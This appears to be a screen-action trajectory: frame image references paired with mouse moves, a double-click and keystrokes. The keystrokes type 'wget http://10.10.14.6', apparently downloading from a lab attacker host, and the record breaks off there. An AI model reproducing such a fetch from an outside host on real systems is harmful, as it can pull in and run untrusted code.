
{"action": "mouse_move", "coordinate": [545, 100]}

{"action": "mouse_move", "coordinate": [754, 635]}

{"action": "double_click", "coordinate": [785, 582]}

{"action": "mouse_move", "coordinate": [714, 693]}

{"action": "type", "text": "w"}

{"action": "type", "text": "get http://10"}

{"action": "type", "text": ".10.14.6"}
